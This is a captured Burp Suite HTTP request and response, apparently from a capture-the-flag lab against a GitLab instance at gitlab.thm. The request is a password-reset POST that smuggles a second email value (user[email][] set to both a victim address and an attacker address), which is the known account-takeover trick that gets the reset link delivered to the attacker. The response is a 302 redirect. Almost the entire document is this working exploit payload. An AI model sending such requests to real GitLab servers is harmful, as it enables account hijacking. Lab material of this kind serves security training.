 Request
Pretty Raw Hex \n
1 POST /users/password HTTP/1.1
2 Host: gitlab.thm:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://gitlab.thm:8000/users/password/new
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 201
10 Origin: http://gitlab.thm:8000
11 Connection: close
12 Cookie: preferred_language=en; _gitlab_session=fda5b3c03d3a8f58a88f62b4094bd183; known_sign_in
=
NjVmTXlvVmgySHVvaXhLV1Zka1R0ZHd6Zm1meXdNdkFLR1Z0T3ZldU5uZXNsTUtqRENoNFpYbDZ3TDB6L1hGQWhWMlJKYn
o0bWx2TEhsS3RrMkFPeWdiSkt6RWtxWkhCQlBXNEdlR0ZHNGxzclArN1VhSy90Z0tjS3pQYkU3OHEtLTY3Z0l4TU5UYUps
QTg5WU5EOWpnRHc9PQ%3D%3D--b345380d1db38662b564f368c5eddcd090ffd739; event_filter=all
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 authenticity_token=
VW-PAkMgA_bf6nUugF1O_J38PLb5OCkzzGV8udwFyYAD9-G5X8Z-ChkogsUi7GpidNChBuZ2B_2PW_QjalMdNQ&
user%5bemail%5d%5b%5d=victim%40mail.gitlab.thm&user%5bemail%5d%5b%5d=
attacker%40mail.gitlab.thm
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Tue, 02 Apr 2024 18:23:18 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 102
6 Connection: close
7 Cache-Control: no-cache
8 Content-Security-Policy:
9 Location: http://gitlab.thm:8000/users/sign_in
10 Permissions-Policy: interest-cohort=()
11 Set-Cookie: _gitlab_session=fda5b3c03d3a8f58a88f62b4094bd183; path=/; expires=Tue, 02 Apr 2024
20:23:18 GMT; HttpOnly
12 X-Content-Type-Options: nosniff
13 X-Download-Options: noopen
14 X-Frame-Options: SAMEORIGIN
15 X-Gitlab-Meta: {"correlation_id":"01HTG0T817XK43CGA6JHQ8PX7Y","version":"1"}
16 X-Permitted-Cross-Domain-Policies: none
17 X-Request-Id: 01HTG0T817XK43CGA6JHQ8PX7Y
18 X-Runtime: 0.068770
19 X-Ua-Compatible: IE=edge
20 X-Xss-Protection: 1; mode=block
21 Strict-Transport-Security: max-age=63072000
22 Referrer-Policy: strict-origin-when-cross-origin
23
24 <html>
<body>
You are being <a href="http://gitlab.thm:8000/users/sign_in">
redirected
</a>
.
</body>
</html>